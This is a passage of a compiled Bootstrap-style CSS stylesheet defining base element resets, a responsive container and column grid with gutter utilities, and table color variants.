      "Liberation Mono", "Courier New", monospace;
  --bs-body-color: #212529;
  --bs-body-bg: #fff;
  --bs-body-text-align: left;
  --bs-code-color: #d63384;
  --bs-highlight-bg: #fff3cd;
}

*,
:before,
:after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}
body {
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  margin: 0;
}

hr {
  color: inherit;
  opacity: 0.25;
  border: 0;
  border-top: 1px solid;
  margin: 1rem 0;
}

h6,
h5,
h4,
h3,
h2,
h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 2.5rem;
  }
}
h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 2rem;
  }
}
h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 1.75rem;
  }
}
h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 1.5rem;
  }
}
h5 {
  font-size: 1.25rem;
}

h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title] {
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

address {
  font-style: normal;
  line-height: inherit;
  margin-bottom: 1rem;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 0.875em;
}

mark {
  background-color: var(--bs-highlight-bg);
  padding: 0.1875em;
}

sub,
sup {
  vertical-align: baseline;
  font-size: 0.75em;
  line-height: 0;
  position: relative;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  text-decoration: underline;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 0.875em;
  display: block;
  overflow: auto;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  color: var(--bs-code-color);
  word-wrap: break-word;
  font-size: 0.875em;
}

a > code {
  color: inherit;
}

kbd {
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: 0.25rem;
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  color: #6c757d;
  text-align: left;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  border: 0;
  margin: 0;
  padding: 0;
}

legend {
  float: left;
  width: 100%;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
  margin-bottom: 0.5rem;
  padding: 0;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  cursor: pointer;
  display: list-item;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 576px) {
  .container-sm,
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container {
    max-width: 720px;
  }
}
@media (min-width: 1025px) {
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1140px;
  }
}
@media (min-width: 1440px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1440px;
  }
}
.row {
  --bs-gutter-x: 1.875rem;
  --bs-gutter-y: 0;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-0.5 * var(--bs-gutter-x));
  margin-left: calc(-0.5 * var(--bs-gutter-x));
  flex-wrap: wrap;
  display: flex;
}

.row > * {
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-top: var(--bs-gutter-y);
  flex-shrink: 0;
}

.col {
  flex: 1 0;
}

.row-cols-auto > * {
  width: auto;
  flex: none;
}

.row-cols-1 > * {
  width: 100%;
  flex: none;
}

.row-cols-2 > * {
  width: 50%;
  flex: none;
}

.row-cols-3 > * {
  width: 33.3333%;
  flex: none;
}

.row-cols-4 > * {
  width: 25%;
  flex: none;
}

.row-cols-5 > * {
  width: 20%;
  flex: none;
}

.row-cols-6 > * {
  width: 16.6667%;
  flex: none;
}

.col-auto {
  width: auto;
  flex: none;
}

.col-1 {
  width: 8.33333%;
  flex: none;
}

.col-2 {
  width: 16.6667%;
  flex: none;
}

.col-3 {
  width: 25%;
  flex: none;
}

.col-4 {
  width: 33.3333%;
  flex: none;
}

.col-5 {
  width: 41.6667%;
  flex: none;
}

.col-6 {
  width: 50%;
  flex: none;
}

.col-7 {
  width: 58.3333%;
  flex: none;
}

.col-8 {
  width: 66.6667%;
  flex: none;
}

.col-9 {
  width: 75%;
  flex: none;
}

.col-10 {
  width: 83.3333%;
  flex: none;
}

.col-11 {
  width: 91.6667%;
  flex: none;
}

.col-12 {
  width: 100%;
  flex: none;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.6667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333%;
}

.offset-5 {
  margin-left: 41.6667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333%;
}

.offset-8 {
  margin-left: 66.6667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333%;
}

.offset-11 {
  margin-left: 91.6667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0;
  }
  .row-cols-sm-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-sm-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-sm-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-sm-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-sm-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-sm-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-sm-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-auto {
    width: auto;
    flex: none;
  }
  .col-sm-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-sm-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-3 {
    width: 25%;
    flex: none;
  }
  .col-sm-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-sm-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-sm-6 {
    width: 50%;
    flex: none;
  }
  .col-sm-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-sm-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-sm-9 {
    width: 75%;
    flex: none;
  }
  .col-sm-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-sm-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-sm-12 {
    width: 100%;
    flex: none;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.6667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333%;
  }
  .offset-sm-5 {
    margin-left: 41.6667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333%;
  }
  .offset-sm-8 {
    margin-left: 66.6667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333%;
  }
  .offset-sm-11 {
    margin-left: 91.6667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex: 1 0;
  }
  .row-cols-md-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-md-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-md-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-md-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-md-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-md-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-md-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-md-auto {
    width: auto;
    flex: none;
  }
  .col-md-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-md-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-md-3 {
    width: 25%;
    flex: none;
  }
  .col-md-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-md-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-md-6 {
    width: 50%;
    flex: none;
  }
  .col-md-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-md-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-md-9 {
    width: 75%;
    flex: none;
  }
  .col-md-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-md-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-md-12 {
    width: 100%;
    flex: none;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.6667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333%;
  }
  .offset-md-5 {
    margin-left: 41.6667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333%;
  }
  .offset-md-8 {
    margin-left: 66.6667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333%;
  }
  .offset-md-11 {
    margin-left: 91.6667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1025px) {
  .col-lg {
    flex: 1 0;
  }
  .row-cols-lg-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-lg-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-lg-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-lg-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-lg-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-lg-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-lg-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-auto {
    width: auto;
    flex: none;
  }
  .col-lg-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-lg-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-3 {
    width: 25%;
    flex: none;
  }
  .col-lg-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-lg-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-lg-6 {
    width: 50%;
    flex: none;
  }
  .col-lg-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-lg-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-lg-9 {
    width: 75%;
    flex: none;
  }
  .col-lg-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-lg-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-lg-12 {
    width: 100%;
    flex: none;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.6667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333%;
  }
  .offset-lg-5 {
    margin-left: 41.6667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333%;
  }
  .offset-lg-8 {
    margin-left: 66.6667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333%;
  }
  .offset-lg-11 {
    margin-left: 91.6667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0;
  }
  .row-cols-xl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-auto {
    width: auto;
    flex: none;
  }
  .col-xl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-3 {
    width: 25%;
    flex: none;
  }
  .col-xl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xl-6 {
    width: 50%;
    flex: none;
  }
  .col-xl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xl-9 {
    width: 75%;
    flex: none;
  }
  .col-xl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.6667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333%;
  }
  .offset-xl-5 {
    margin-left: 41.6667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333%;
  }
  .offset-xl-8 {
    margin-left: 66.6667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333%;
  }
  .offset-xl-11 {
    margin-left: 91.6667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1440px) {
  .col-xxl {
    flex: 1 0;
  }
  .row-cols-xxl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xxl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xxl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xxl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xxl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xxl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xxl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-auto {
    width: auto;
    flex: none;
  }
  .col-xxl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xxl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-3 {
    width: 25%;
    flex: none;
  }
  .col-xxl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xxl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xxl-6 {
    width: 50%;
    flex: none;
  }
  .col-xxl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xxl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xxl-9 {
    width: 75%;
    flex: none;
  }
  .col-xxl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xxl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xxl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.6667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.3333%;
  }
  .offset-xxl-5 {
    margin-left: 41.6667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.3333%;
  }
  .offset-xxl-8 {
    margin-left: 66.6667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.3333%;
  }
  .offset-xxl-11 {
    margin-left: 91.6667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}
.table {
  --bs-table-color: var(--bs-body-color);
  --bs-table-bg: transparent;
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: var(--bs-body-color);
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: var(--bs-body-color);
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: var(--bs-body-color);
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  color: var(--bs-table-color);
  vertical-align: top;
  border-color: var(--bs-table-border-color);
  margin-bottom: 1rem;
}

.table > :not(caption) > * > * {
  background-color: var(--bs-table-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  border-bottom-width: 1px;
  padding: 0.5rem;
}

.table > tbody {
  vertical-align: inherit;
}

.table > thead {
  vertical-align: bottom;
}

.table-group-divider {
  border-top: 2px solid;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-borderless > :not(:first-child) {
  border-top-width: 0;
}

.table-striped > tbody > tr:nth-of-type(2n + 1) > *,
.table-striped-columns > :not(caption) > tr > :nth-child(2n) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover > * {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #cfe2ff;
  --bs-table-border-color: #bacbe6;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #e2e3e5;
  --bs-table-border-color: #cbccce;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #bcd0c7;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #badce3;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #e6dbb9;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #dfc2c4;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #dfe0e1;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #373b3e;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-responsive {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1024.98px) {
  .table-responsive-lg {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1199.98px) {
